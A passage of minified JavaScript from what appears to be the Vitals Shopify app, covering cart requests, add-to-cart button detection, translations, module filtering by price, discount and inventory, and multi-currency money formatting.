0:e()})}B71(t){this.E42=t.items.map(t=>({q:t.quantity,pid:t.product_id,vid:t.variant_id,p:t.price,dp:t.discounted_price}));this.E43=t.item_count;this.E42.length?c.ke.B51(a.wx,JSON.stringify(this.E42)):c.ke.y87(a.wx)}E8(){if(window.isVitalsDemo)return!1;if(ve.Y39.B50())return!1;if((0,p.i)(h.X.I85)||(0,p.i)(h.X.L54)||(0,p.i)(h.X.y46)&&(0,J.sG)().smartBarType===dt.P.J22||(0,O.Bh)().B7)return!0;if(ve.Y39.O26())return(0,p.i)(h.X.G43)||(0,p.i)(h.X.D64)||(0,p.i)(h.X.I81)||(0,p.i)(h.X.D67)&&(0,ft.uF)().L69;if((0,p.i)(h.X.G43)&&((0,v.k$)(v.p4.X57)||(0,v.k$)(v.p4.X58))){return[ht.b.T72,ht.b.O22,ht.b.X66].includes(ve.Y39.L88())}return!1}y66(){return(0,i.sH)(this,void 0,void 0,function*(){const t=ve.Y39.E32();try{const e=yield ve.U7.U8(t);this.n65(e);const n=this.E46(e);n&&this.B71(e);return{shopifyCart:e,wasCartUpdated:n}}catch(t){if((0,$.ML)(t)&&t.V42===Z.p41){m.a.n30(new y.v('Failed to fetch cart',y.J.W35,{L63:{mid:h.X.G43}}));return}}})}i77(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n={id:t.lineItemKey,properties:Object.assign(Object.assign({},t.properties||{}),e),quantity:t.quantity};try{return yield ve.U7.E39(ve.Y39.y85(`${et.UV}.js`),n,{headers:{'Content-Type':'application/json'}})}catch(t){m.a.n30(new y.v('updateCartItemProperties: Failed to update cart properties',y.J.W35,{L63:Object.assign(Object.assign({},(0,$.Pu)(t)),{stk:(0,$.yf)(t),payload:JSON.stringify(n)})}));throw t}})}w51(t,e){return(0,i.sH)(this,void 0,void 0,function*(){let n=0;const r=t=>(0,i.sH)(this,void 0,void 0,function*(){const i=[];let o;for(const n of t)try{o=yield this.i77(n,{_oid:e})}catch(t){i.push(n)}if(0===i.length){if(!o)throw new Error('Last response is undefined');return o}if(n>=1)throw new Error('Failed to update cart item OID after retries');n+=1;return r(i)});try{return yield r(t)}catch(e){m.a.n30(new y.v('Failed to update cart item OID',y.J.W35,{L63:Object.assign(Object.assign({},(0,$.Pu)(e)),{stk:(0,$.yf)(e),lineItemData:JSON.stringify(t)})}));throw e}})}E47(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=ve.Y39.B53();const n=1===t.length?t[0]:{items:t};const i=(0,U.aK)('VITALS_HOOK__GET_LINE_ITEM_PROPERTIES');if('function'==typeof i){const t=i()||{};if(Object.keys(t).length>0){const e=e=>Object.assign(Object.assign({},e),{properties:Object.assign(Object.assign({},e.properties),t)});'items'in n?n.items=n.items.map(e):Object.assign(n,e(n))}}const r=this.B70?this.B70.i78(n):n;try{return yield ve.U7.S42(e,r,{timeout:8e3,headers:K})}catch(t){const e=t;if(e.V42&&(o=e.V42,[Z.m9].includes(o))){yt((0,j._s)(e));const t='sections'in r?r.sections:void 0;if(t){const e=yield this.b88(t);e&&(yield this.p47(e))}}else{const e=(0,$.X5)(t);'Internal Server Error'!==e&&m.a.n30(new y.v('Add to cart failed',y.J.W35,{L63:{msg:e,sr:50}}))}}var o})}b88(t){return(0,i.sH)(this,void 0,void 0,function*(){let e;let n;try{const i=ve.Y39.y85(`/?sections=${t}`);const[r,o]=yield Promise.all([ve.U7.U8(i),this.y66()]);e=r;n=o}catch(e){m.a.n30(new y.v('Failed to fetch sections after add to cart error',y.J.W35,{L63:Object.assign(Object.assign({},(0,$.Pu)(e)),{stk:(0,$.yf)(e),sectionsToUpdate:t})}));return}if(n)return{items:n.shopifyCart.items,sections:e};m.a.n30(new y.v('Failed to fetch cart after add to cart error',y.J.W35,{L63:{sectionsToUpdate:t}}))})}g29(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n={id:t,quantity:e};return yield ve.U7.E39(ve.Y39.y85(`${et.UV}.js`),n,{headers:{'Content-Type':'application/json'}},void 0,!0)})}f25(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=this.B70?this.B70.i78({updates:t}):{updates:t};return yield ve.U7.E39(ve.Y39.y85(`${et.DC}.js`),e,{headers:{'Content-Type':'application/json'}},void 0,!0)})}E50(t){return(0,i.sH)(this,void 0,void 0,function*(){const e={note:t};return yield ve.U7.E39(ve.Y39.y85(`${et.DC}.js`),e,{headers:{'Content-Type':'application/json'}},void 0,!0)})}n66(t){(0,mt.s)(gt.O,()=>{var e;(null===(e=this.B70)||void 0===e?void 0:e.J46())&&(0,lt.C)(ct.w.J23,t)})()}}class wt{constructor(){this.J47=null;this.Q46=[]}B72(t){this.J47=t;this.B73()}B74(){return this.J47}Q47(t){this.Q46.push(t);return()=>{const e=this.Q46.indexOf(t);e>-1&&this.Q46.splice(e,1)}}S43(){return null!==this.J47}O35(){this.J47=null;this.B73()}B73(){this.Q46.forEach(t=>{try{t(this.J47)}catch(t){T.aU.n30(new y.v('Error in promotions listener',y.J.W35,{L63:{msg:(0,$.X5)(t)}}))}})}}var St=n(44763);var xt=n(37378);var Tt=n(45427);var Et=n(27176);var Ot=n(31592);class Ct{constructor(){this.J48=L()();this.M20=L()();this.S44=L()();this.O36=L()();this.E51=L()();this.n67=L()();this.E52=L()();this.z11='';this.h39=!1;this.m11=300;this.g31=20;this.f26=6;this.m12=0}B59(){if(!(this.h39||this.J48.length||ve.T72.r40()||ve.Y40.t88())){this.h39=!0;(0,Et.Vj)(Ot.$P.u0)}return this.J48}E37(){return this.M20}u1(){const t=(0,Et.bj)(Ot.$P.Q38);return(null==t?void 0:t.U13)?L()(t.U13):L()()}G84(){(0,U.aK)('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE')&&(ve.Y40.z12(this.O36)||(this.O36=this.u1()));this.O36||this.E53().catch();return this.O36}H0(t){this.O36=t}M13(){return this.S44}w52(){return this.E52}w53(){this.E51.length||(this.E51=this.u2());return this.E51}i79(){this.n67.length||(this.n67=this.h40());return this.n67}X49(){return(0,i.sH)(this,void 0,void 0,function*(){this.S44=yield this.J49();this.O36=yield this.E53();(0,Tt.R7)(xt.q.getState()).setButton(this.O36[0]);this.O36.length||this.w54();ve.Y40.J20().on(M.f9,()=>{const t=this.G84();t.length&&!document.body.contains(t[0])&&this.w54()})})}O12(){return(0,i.sH)(this,void 0,void 0,function*(){this.E52=this.u3();yield this.B75();yield this.E54()})}B75(){return(0,i.sH)(this,void 0,void 0,function*(){let t=(0,Et.bj)(Ot.$P.u0);if(t)this.J48=t.U13;else if(!ve.T72.r40()&&!ve.Y40.t88()){t=yield(0,Et.xL)(Ot.$P.u0,{r57:!0});t&&(this.J48=t.U13)}})}E54(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;const n=`#${N.ne}`;this.M20=L()(n);if(this.M20.length)return;const i=yield(0,Et.xL)(Ot.$P.w38);if(!i)return;const r=`\n            <div ${(null===(t=i.a)||void 0===t?void 0:t.e)?`class="${null===(e=i.a)||void 0===e?void 0:e.e}"`:''} id="${N.ne}"></div>\n        `;(0,Et.ES)(i,r,n);this.M20=L()(n)})}J49(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield(0,Et.xL)(Ot.$P.U2,{r57:!0});if(!t)return L()();if(1===t.U13.length)return t.U13;let e=0;let n=t.U13[0].childElementCount;t.U13.each((t,i)=>{if(i.offsetHeight>0&&i.childElementCount>n){e=t;n=i.childElementCount}});return L()(t.U13[e])})}E53(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield(0,Et.xL)(Ot.$P.Q38,{r57:!0});if(!t)return L()();this.w55=t;return t.U13})}u3(){var t;const e=L()(N.xn);const n=null===(t=ve.T72.w39())||void 0===t?void 0:t.S34.reduce((t,e)=>{const n=Object.assign({},t);n[e.Y67]=e.W50;n[e.W50]=`${e.Y67}`;return n},{});if(!n)return L()();for(let t=0;t<e.length;t+=1){const i=L()(e[t]);const r=i.find('option');if(!r.length&&this.p48(n,i))return i;for(let t=0;t<r.length;t+=1)if(this.p48(n,L()(r[t])))return i}return L()()}p48(t,e){const n=e.val();return'string'==typeof n&&!!t[n]}u2(){if(this.S44.length){const t=this.S44.find('[name="quantity"]');if(t.length)return t.first()}const t=ve.Y40.S41().find(N.z4);return t.length?t.first():L()()}h40(){if(this.S44.length){const t=this.S44.find('[name="quantity"]').filter(':visible');if(t.length)return t.first()}return ve.Y40.S41().find(N.z4).filter(':visible').first()}k36(t=!1){if(this.z11)return this.z11;if(ve.Y39.G60())this.z11=this.Q48(this.O36,t);else if(ve.Y39.O26()){let e=L()(N.mO).first();0===e.length&&(e=L()(N.QY).first());this.z11=this.Q48(e,t)}return this.z11}Q48(t,e=!1){var n;if(!t.length)return'';const i=t.css('border');const r=t.css('background-color');const o=t.css('color');const s=t.css('font-family');let a=t.css('box-shadow');'none'===a&&this.O36[0]&&(a=null===(n=window.getComputedStyle(this.O36[0],':after'))||void 0===n?void 0:n.boxShadow);return e?{border:i,backgroundColor:r,color:o,fontFamily:s,boxShadow:a}:`\n            ${i?`border: ${i};`:''}\n            ${r?`background-color: ${r};`:''}\n            ${o?`color: ${o};`:''}\n            ${s?`font-family: ${s.replaceAll('"',"'")};`:''}\n            ${a?`box-shadow: ${a};`:''}\n        `}w54(){let t=0;const e=setInterval(()=>(0,i.sH)(this,void 0,void 0,function*(){t+=1;this.O36=yield this.E53();if(this.O36.length){clearInterval(e);this.m12+=1;if(this.m12<=this.f26){(0,lt.C)(ct.w.E9,{jAtcButton:this.O36});(0,Tt.R7)(xt.q.getState()).setButton(this.O36[0])}}else t>=this.g31&&clearInterval(e)}),this.m11)}}class Dt{constructor(){this.u4=new Ct;this.Q49=L()(document);this.U14=L()(window);this.W57=L()();this.W58=L()();this.W59=L()();this.H2=L()();this.i81=L()();this.M21=L()()}J20(){return this.Q49}O38(){return this.U14}S45(){return this.W57}S46(){return this.W58}S41(){return this.W59}J50(){if(this.X71)return Promise.resolve(this.X71);if(document.body){this.X71=document.body;return Promise.resolve(this.X71)}return new Promise(t=>{window.addEventListener('DOMContentLoaded',()=>{this.X71=document.body;t(this.X71)})})}J51(){try{return this.W59.width()||0}catch(t){return document.body&&document.body.clientWidth||0}}B59(){return this.u4.B59()}E37(){return this.u4.E37()}r59(){return L()(N.QY).filter(':visible')}G84(){return this.u4.G84()}z13(){const t=this.G84().closest('form');if(t.length)return t;const e=this.M13();return e.length?e:L()()}H0(t){this.u4.H0(t)}M13(){return this.u4.M13()}w52(){return this.u4.w52()}w53(){return this.u4.w53()}i79(){return this.u4.i79()}Q50(){return this.V44}J52(){return this.Q51}E38(){return this.M21}X49(){this.W57=L()('html');this.W58=L()('head');this.W59=L()('body');this.V44=L()('title').first();this.Q51=this.V44.text().trim();this.M21=L()('.shopify-section.cart__footer-wrapper > #main-cart-footer');this.W58.append(`<style id="${N.LD}"></style>`);this.W58.append(`<style id="${N.TD}"></style>`);this.H2=L()(N.eu).first();this.i81=L()(N.A0).first()}e28(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.u4.X49()})}f17(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.u4.O12()})}Q21(t,e=St.U.X72){e===St.U.L81?this.i81.append(t):this.H2.append(t)}k36(t=!1){return this.u4.k36(t)}t88(){return Boolean(L()(N.gw).length)}J53(t){const e=t.offset();return(null==e?void 0:e.top)||0}z12(t){return t.is(':visible')}m14(t){const{left:e}=t.getBoundingClientRect();const n=this.S41().width();return!!n&&(e>=0&&e+t.clientWidth<n)}z14(t,e,n){t.on(e,i=>{try{n(i)}catch(r){const o=i.target||{};T.aU.p1(r,new T.fz(_.xv,{msg:(0,$.X5)(r),ev:e,el:`${o.id} ${o.className}`,els:String(t.toArray().map(t=>`${t.id} ${t.className}`)),fn:String(n)},(0,$.yf)(r)))}})}i82(){return this.w56(this.M13(),this.G84())}w56(t,e){return!!t.find(e).length}}const At={1:{T60:85},3:{X65:6,H3:416,E55:426,E56:427,B76:428,z15:429,w57:430,z16:431,w58:432,M23:1103},11:{U15:19,V45:20,X65:23,J54:864,H4:865,H5:868},13:{X65:34},14:{E57:353,r60:354,w59:355,z16:419,w58:420,z15:421,w57:422,E56:423,B76:424,H6:433,k38:497,b53:501,z17:515,H3:807,E55:808},15:{T60:38},16:{m15:1184},19:{d10:441,k39:442},21:{w60:287,g33:288,i83:289,c40:290,z18:291,E58:292,z19:293,a77:294,k40:295,z20:296,i84:297,g34:447,h42:481,e35:482,b25:504,B77:508,B78:563,n69:598,e36:688,m16:689,i85:752,E59:994,a78:1064,a10:1065},22:{m17:234,E57:323,n70:325,m18:445},24:{X65:389,O39:390},25:{g35:542,g36:543,c41:544,g37:545,b26:546,n71:547},26:{X65:97,O40:98},27:{H7:119,B79:121,E60:123,E61:125,J55:158,g38:300,B80:301,m19:302,p50:303,f27:304,h43:305,f28:306,k39:307,i86:308,p51:309,w61:310,V46:434,i87:555,k41:1024,k42:1025,d66:1026},30:{r61:138},33:{n72:413,i88:485},34:{n73:233,n70:324,E57:439,m18:444},44:{n74:360,p52:361,d67:726,b54:727,H3:753,E55:754,m20:755,k43:756,E62:757,B81:758,k44:759,j0:760},45:{M24:357,m21:358,H8:408},46:{X65:368,u5:371},47:{H9:392,z21:393,z22:402},48:{e37:553},50:{B79:530,U16:892,T60:893,X73:894},52:{p51:585,k39:586,k42:1049,d66:1050,k45:1051,w61:1052,r62:1056,E63:1059},53:{u6:640,m18:642,r63:643,n75:644,n70:646,H10:647,E64:648,H11:649,E65:650,H12:651,u7:652,u8:653,r64:654,u9:702,H13:731,j1:741,E66:742,p53:743,h44:750,e37:762,c42:773,E67:786,u10:851,g39:1007,J56:1028,j2:1029,b55:1030,p54:1031,u11:1035,u12:1036,d11:1083,k46:1164,n76:1167},54:{B82:678,z20:679,m22:681,p55:682},57:{O41:710,z23:711,j3:712,d68:713,E57:718,n70:719,m18:721,B83:766,j4:767,j5:768,g40:769,e38:770,g41:772,k38:889},58:{n77:902},59:{M24:929,r65:930,B84:931,u13:932,w62:933,p56:983,k39:984,f29:985,c43:986,u14:987,b27:988,a46:989,d12:991,m23:993,d69:1006},61:{f30:1119,f31:1120,z24:1151,m24:1152,u15:1153,w63:1165,r66:1173,c44:1174,m25:1175,E68:1176,H14:1177,a29:1179,Q52:1180,c45:1187,d70:1197,B85:1203}};class kt{constructor(){this.H15='';this.M25='';this.J57=window.vtlsLiquidData.settingTranslation}X49(){return(0,i.sH)(this,void 0,void 0,function*(){this.z25(this.j6());this.u16()})}y68(){return this.H15}z25(t){this.H15=t}E3(){return this.M25}E69(t){this.M25=t}f32(t){return!!this.J57[t]}u16(){const t=this.i70();if(t)this.E69(t);else{T.aU.Q17(new T.fz(_.ng,{msg:`Vitals location: ${this.E3()}`,cfCC:this.i70(),igm:(0,D.I)()}));this.E69('US')}}i70(){return window.vtlsCountryCode||window.vitals_country_code}j6(){var t;const e=(null===(t=window.Shopify)||void 0===t?void 0:t.locale)||L()('html').attr('lang');return e&&'zxx'!==e?e:"en"}n78(t){const e=this.J57[t];e||T.aU.Q17(new T.fz(_.Bq,{msg:`I18n - Missing translations for module ID: ${t}`,sr:10}));return[(n,i="")=>{const r=null==e?void 0:e[n];if(!r){T.aU.Q17(new T.fz(_.hW,{msg:`I18n - Missing translation for module ID: ${t}, key: ${n}`,lang:this.H15,extra:JSON.stringify(this.J57),sr:10}));return i}return this.Q53(r,`n78 - ${t}:${n}`)},At[t]]}Q53(t,e){if(!t)return'';if('string'==typeof t)return t;if(void 0!==t[this.H15])return t[this.H15];if(this.H15.includes('-')){const e=t[this.H15.split('-')[0]];if(void 0!==e)return e}const{primaryLocaleIsoCode:n}=(0,C.rQ)();if(n&&void 0!==t[n])return t[n];const i=t[Object.keys(t)[0]];if(void 0!==i)return i;T.aU.Q17(new T.fz(_.Bq,{msg:`Missing translations: ${e} - CL ${this.H15} - PL ${n}`}));return''}}var Lt=n(99673);class Ut{constructor(){this.T88={isThemePreview:!1,previewPage:void 0,shopifyAnalytics:void 0}}X49(t){return(0,i.sH)(this,void 0,void 0,function*(){this.T88=Object.assign({},t);this.H16();this.M26()})}T84(){return this.X74}w64(){var t,e;return null===(e=null===(t=this.X74)||void 0===t?void 0:t.page)||void 0===e?void 0:e.resourceId}y64(){var t,e;return null===(e=null===(t=this.X74)||void 0===t?void 0:t.product)||void 0===e?void 0:e.id}B86(){var t;return void 0!==(null===(t=this.O42)||void 0===t?void 0:t.page)?this.O42:this.T88.shopifyAnalytics?this.T88.shopifyAnalytics.meta:void 0}f33(){var t;let e;if(this.T88.previewPage){const t=this.T88.previewPage.pageInfo;if(t){['collection','product','cart'].includes(t.type)&&(e=t.type.toLowerCase());'index'===t.type&&(e='home')}}const n={page:{pageType:e}};const i=n.page;const r=i.pageType;if(('product'===r||'collection'===r)&&(null===(t=this.T88.previewPage)||void 0===t?void 0:t.resource)){const t=this.T88.previewPage.resource.url;i.resourceId=parseInt(t.split(/\/+/).pop(),10);i.resourceType=r;n[r]={id:i.resourceId}}return n}M26(){this.O42?this.X74=this.B86():this.T88.isThemePreview?this.X74=this.f33():this.X74=void 0}H16(){this.O42=window.meta||void 0}}var Pt=n(8196);var Mt=n(53906);var Xt=n(88970);var Bt=n(57464);var It=n(63908);var Nt=n(31951);class Rt{constructor(){this.g42=!1;this.f34=!1;this.U19={};this.z26={}}G61(t){t(this.u17.bind(this));Object.keys(this.z26).forEach(t=>{this.z26[t].B25()})}O15(t){return(0,i.sH)(this,void 0,void 0,function*(){if((0,p.i)(h.X.Q4)){const t=(0,Xt.D1)();t.G50&&t.B9===Xt.Ju.V21&&(this.f34=ve.S16.Q55()&&ve.Y39.G60());t.J10&&t.D71===Xt.Ju.V21&&(this.g42=ve.S16.S47()&&ve.Y39.G60())}yield this.z27(t);ve.S15.O43()})}u17(t,e){this.z26[t]=e}Q56(t,e){this.U19[t]=e}Q0(t){return this.U19[t]}z27(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=Array.from(t.keys());yield Promise.all(e.map(e=>(0,i.sH)(this,void 0,void 0,function*(){const n=t.get(e);if(n)return this.B87(e,n);T.aU.Q17(new T.fz(_.qh,{mid:e,msg:'Invalid module received in `u18` method'}))})))})}B87(t,e){return(0,i.sH)(this,void 0,void 0,function*(){yield this.O44(t,e);yield new Promise(e=>{requestAnimationFrame(()=>(this.n80(t,ve.T72.w39())?this.H17(t):this.B88(t)).then(e).catch(()=>e()))})})}O44(t,e){return(0,i.sH)(this,void 0,void 0,function*(){try{const n=yield e.X49();this.Q56(t,n)}catch(e){if(!(e instanceof Mt.z)){const n=(0,$.X5)(e);const i=(0,$.yf)(e);let r;(n.includes(d.jr)||(null==i?void 0:i.includes(d.jr)))&&(r=JSON.stringify((0,Nt.BP)()));T.aU.p1(e,new T.fz(_.gx,{msg:n,mid:t,stk:i,prev:(0,$.X5)(e),id:3,moduleSettings:r,isBot:(0,u.x)(),shouldUseAppDebug:ve.w65,agentType:typeof window.navigator.userAgent,errorAgent:window.navigator.userAgent||'',filterList:T.aU.O45().toString()},(0,$.yf)(e)))}return}})}n80(t,e){const n=function(t){var e;return null===(e=window.vtlsLiquidData.moduleFilters)||void 0===e?void 0:e[t]}(t);return!n||(!e||!!this.u19(n,e.Y67)&&(!this.w66(n,e.Y67)&&e.S34.every(t=>this.p58(n,t)&&this.k47(n,t)&&this.j7(n,t))))}u20(t,e){const n=this.t71(t,e);return Boolean(n)}t71(t,e){var n;const i=window.vtlsLiquidData.modulePlacements;if(!i)return;const r=this.d71();if(!r)return;const o=i[t];return null===(n=null==o?void 0:o[r])||void 0===n?void 0:n[e]}G59(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=Array.from(t.keys());yield Promise.all(e.map(e=>(0,i.sH)(this,void 0,void 0,function*(){const n=t.get(e);n instanceof Pt.U&&(yield n.R87())})))})}d71(){switch(ve.Y39.L88()){case ht.b.T72:return It.H.T72;case ht.b.X66:return It.H.X66;default:return}}H17(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=this.Q0(t);if(e){const n=this.z26[t];n&&e.J58&&e.J58(n);e.O15()}}catch(e){const n=(0,Bt.L)(e)?_.LS:_.iL;T.aU.p1(e,new T.fz(n,{msg:(0,$.X5)(e),mid:t,moduleId:t,moduleIdType:typeof t},(0,$.yf)(e)))}})}B88(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;const n=this.Q0(t);if(n)return null===(e=n.J60)||void 0===e?void 0:e.call(n)})}u19(t,e){var n;const i=null===(n=t.products_ids)||void 0===n?void 0:n.trim();return!i||i.includes(String(e))}w66(t,e){if(!t.excluded_products_ids)return!1;return t.excluded_products_ids.split(',').map(t=>t.trim()).includes(String(e))}p58(t,e){if(t.price){const n=parseFloat(t.price.min);const i=parseFloat(t.price.max);if(n>0||i>0){const t=ve.T69.H18(e.W51);if(t<n||t>i)return!1}}return!0}k47(t,e){if(t.discount){const n=parseInt(t.discount.min,10);const i=parseInt(t.discount.max,10);if(n>0||i>0){let t=0;e.E33&&e.E33>0&&e.W51>0&&(t=100-100*e.W51/e.E33);if(t<n||t>i)return!1}}return!0}j7(t,e){if(t.inventory){const n=parseInt(t.inventory.min,10);const i=parseInt(t.inventory.max,10);if(n>0||i>0){const t=e.w37;if(void 0!==t&&(t<n||t>i))return!1}}return!0}}class jt{L82(){if(this.Q57())throw!1;if(!this.C0()){console.error('Vitals can only load via HTTPS. Please set up your domain to use HTTPS. Contact Shopify Support if you need help.');throw!1}const t=window.location.search;if(c.ke.r68(c.ri.J61)&&t.includes(d.GL)){c.ke.w67();window.location.href=window.location.href.replace(d.GL,'');throw!1}}C0(){return'https'===ve.Y39.M9()||ve.Y39.S33()}Q57(){try{window.document.cookie.length}catch(t){if((0,$.Rx)(t)&&t.message.includes('sandbox'))return!0}return!1}S47(){return ve.Y40.J51()<d.MP}Q55(){return ve.Y40.J51()>=d.MP}r69(){return window.matchMedia('only screen and (max-width: 767px)').matches}E71(){return'ontouchstart'in window||navigator.maxTouchPoints>0}S48(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}M30(){return window.matchMedia('(orientation: landscape)').matches}}const Ht=[{Y47:'amount_no_decimals_with_space_separator',M31:!0,M32:'.',J62:' '},{Y47:'amount_no_decimals_with_comma_separator',M31:!1,M32:',',J62:'.'},{Y47:'amount_with_comma_separator',M31:!0,M32:',',J62:'.'},{Y47:'amount_no_decimals',M31:!1,M32:'.',J62:','},{Y47:'amount',M31:!0,M32:'.',J62:','},{Y47:'amount_with_apostrophe_separator',M31:!0,M32:'.',J62:"'"},{Y47:'amount_with_space_separator',M31:!0,M32:',',J62:' '},{Y47:'amount_with_period_and_space_separator',M31:!0,M32:'.',J62:' '}];const Wt=(t,e)=>{if(!e)return;const n=(t=>{let e;if(t){for(let n=0;n<Ht.length;n+=1){const i=Ht[n];if(new RegExp(`[\\s{]${i.Y47}[\\s}]`).test(t)){e=i;break}}e||m.a.n30(new y.v('Unrecognized money format configuration',y.J.L81,{L63:{currencyOnScreenFormat:t}}));return e}})(e);if(!n)return;const i=n.M31?2:0;const r=n.M32;const o=n.J62;const s=n.Y47;const a=((t,e,n,i)=>{const r=/\B(?=(\d{3})+(?!\d))/g;const o=t<0?'-':'';const s=Math.abs(t);let a=String(Math.floor(s));a=a.replace(r,i);if(e>0){const t=s.toFixed(e).slice(-e);const c=String(Math.floor(parseFloat(s.toFixed(e))));c!==a&&(a=c.replace(r,i));return o+a+n+t}return o+a})(t,i,r,o);const c=new RegExp(`{{\\s*${s}\\s*}}`);return e.replace(c,a)};var Vt=n(92050);var $t=n(43410);var zt=n(61896);n(17158);n(48909);const Gt=new RegExp(Ht.map(t=>`{{\\s*${t.Y47}\\s*}}`).join('|'));const Jt=(t,e,n=!1)=>{var i,r;if(!Gt.test(t)){const o=(n?null===(i=zt.A[e])||void 0===i?void 0:i.fwc:null===(r=zt.A[e])||void 0===r?void 0:r.f)||'{{ amount }}';m.a.n30(new y.v('Invalid shop money format',y.J.L81,{L63:{currencyFormat:t}}));return o}return t};class Qt{constructor(){this.C1=window.isVitalsDemo?window.Shopify.currency.active:(0,$t.Rr)();this.C2=(0,p.i)(h.X.v83)&&(0,Vt.V)().q83;this.H20=(0,C.rQ)().moneyFormat;this.n83=(0,C.rQ)().moneyWithCurrencyFormat;this.e39=window.vtlsLiquidData.shopInfo.enabledCurrencies;this.r70='';this.p59={AFN:100,ALL:100,AOA:100,BDT:100,BIF:1e3,CDF:1e3,CLP:100,COP:1e3,CRC:100,CVE:100,DJF:100,DOP:100,DZD:100,EUR:.95,GNF:1e3,GYD:100,HTG:100,HUF:100,IDR:1e3,INR:100,ISK:100,JMD:100,JPY:100,KES:100,KGS:100,KHR:1e3,KMF:100,KRW:1e3,KZT:100,LAK:1e3,LBP:1e3,LKR:100,LRD:100,MKD:100,MMK:1e3,MNT:1e3,MWK:100,MZN:100,NGN:100,NPR:100,PHP:100,PKR:100,PYG:1e3,RSD:100,RUB:100,RWF:100,SLL:1e3,STD:1e3,TZS:1e3,UGX:1e3,UZS:1e3,VND:1e3,VUV:100,XAF:100,XOF:100,XPF:100,YER:100}}X49(){this.g46();this.n84();this.p60()}l71(){return this.r70}t49(){return this.C1}w45(){return this.r70===this.C1}e40(t){let e;e=this.e39.length?this.e39:[this.r70];return e.includes(t)}c1(){var t;const e=window.vtlsLiquidData.localization;const n=null===(t=window.vitalsDependencies)||void 0===t?void 0:t.countryCurrencies;let i;!e&&n&&(i=n.map(t=>({co:t.country,cu:t.currency})));return e||i||[]}i53(t){const e=this.c1();return e.length?e.some(e=>e.cu===t):this.e40(t)}J63(t){const e=ve.T71.B64();return e?t*e:t}p60(){this.r70&&(0,O.Bh)().c31&&!this.w45()&&(this.p59.hasOwnProperty(this.r70)?this.z28=this.p59[this.r70]:this.z28=1)}g47(t){if(0===t)return 0;if((0,O.Bh)().c31&&this.z28){if(this.z28<=1){const e=this.p61(t);const n=Math.floor(e);const i=Math.round(100*e)%100;const r=this.z28<1?this.z28:0;return i<=100*r?n+r:Math.ceil(t)+r}const e=String(this.z28);if(''===e.replace(/10*/,'')){const e=Math.floor(t/this.z28)*this.z28;return 0===t%this.z28?e:e+this.z28}const n=e.length;const i=Math.pow(10,n);const r=Math.floor(t/i)*i;return t%i<=this.z28?r+this.z28:r+i+this.z28}return this.d72(t)}p61(t){return Math.round(100*t)/100}d72(t){return'JPY'===this.r70?Math.round(t):Math.round(100*t)/100}O47(t){return this.n82(t,!1,!1)}r71(t){return this.n82(t,!0,!1)}w68(t){return this.n82(t,!1,!0)}g45(t){return this.n82(t,!0,!0)}w69(){return this.H20}w70(t){if(this.m27)return Wt(t,this.m27)}g46(){this.r70=ve.T71.w18()||this.C1;ve.T71.w18()||T.aU.Q17(new T.fz(_.an,{msg:'Presentment currency set from default currency',nb:!0}))}n84(){var t;if(this.w45()){const{defaultCurrency:t}=(0,C.rQ)();const e=this.r70||t;this.H20=Jt(this.H20,e);this.n83=Jt(this.n83,e,!0);this.m27=this.C2?this.n83:this.H20}else this.r70&&('DKK'===this.r70?this.m27='{{amount_with_comma_separator}} kr':this.m27=null===(t=zt.A[this.r70])||void 0===t?void 0:t.f)}n82(t,e,n){let i='string'==typeof t?parseFloat(t):t;if(!this.w45()){e&&(i=this.J63(i));i=n?this.g47(i):this.d72(i)}return this.w70(i)}H18(t){return'number'==typeof t?t/100:Number(t)}}var Ft=n(67204);var Yt=n(48870);var qt;!function(t){t.Y48="web";t.V47="global"}(qt||(qt={}));var Kt;!function(t){t.X75="deny";t.S49="continue"}(Kt||(Kt={}));function Zt(t){if((0,vt.xt)(t)){(0,B.n)('Invalid empty productImage found in g48');return}let e=1;t.aspect_ratio?e=t.aspect_ratio:t.width&&t.height&&(e=t.width/t.height);return{Y42:t.src,Y43:t.alt||'',J34:e}}class te{static w71(t){var e,n,i,r,o,s,a,c,l,u;if((0,vt.xt)(t))T.aU.Q17(new T.fz(_.wH,{msg:'json'}));else try{const d=Zt({src:null!==(n=null===(e=t.featured_image)||void 0===e?void 0:e.src)&&void 0!==n?n:'',aspect_ratio:parseFloat(null!==(r=null===(i=t.featured_image)||void 0===i?void 0:i.aspect_ratio)&&void 0!==r?r:'1')});const f=function(t,e){return Array.isArray(t)?t.reduce((t,n)=>{var i,r,o,s,a,c,l;if((0,vt.xt)(n)){T.aU.Q17(new T.fz(_.wH,{msg:'json generic variants'}));return t}const u=n.image&&!(0,vt.xt)(n.image)?{Y42:n.image.src,Y43:null!==(i=n.image.alt)&&void 0!==i?i:'',J34:n.image.aspect_ratio?parseFloat(n.image.aspect_ratio.toString()):1}:e;t.push(new Yt.Iw({Y67:parseInt(n.id.toString(),10),W50:n.title.toString(),T85:null!==(o=null===(r=n.option1)||void 0===r?void 0:r.toString())&&void 0!==o?o:null,T86:null!==(a=null===(s=n.option2)||void 0===s?void 0:s.toString())&&void 0!==a?a:null,T87:null!==(l=null===(c=n.option3)||void 0===c?void 0:c.toString())&&void 0!==l?l:null,W51:parseFloat(n.price.toString()),E33:n.compare_at_price?parseFloat(n.compare_at_price.toString()):void 0,M10:Boolean(n.available),W52:u||void 0,B54:n.featured_media_id,E34:Boolean(n.is_preorderable),w37:void 0!==n.inventory_quantity?parseFloat(n.inventory_quantity.toString()):void 0,J35:n.has_inventory,t67:n.is_inventory_tracked}));return t},[]):[]}(t.variants,d);if(!f.length){T.aU.Q17(new T.fz(_.wH,{msg:'json no variants'}));return}return new Yt.F4({Y67:parseInt(t.id.toString(),10),M10:Boolean(t.available),W50:t.title.toString(),X50:null===(o=t.type)||void 0===o?void 0:o.toString(),V33:t.handle.toString(),M11:null===(s=t.description)||void 0===s?void 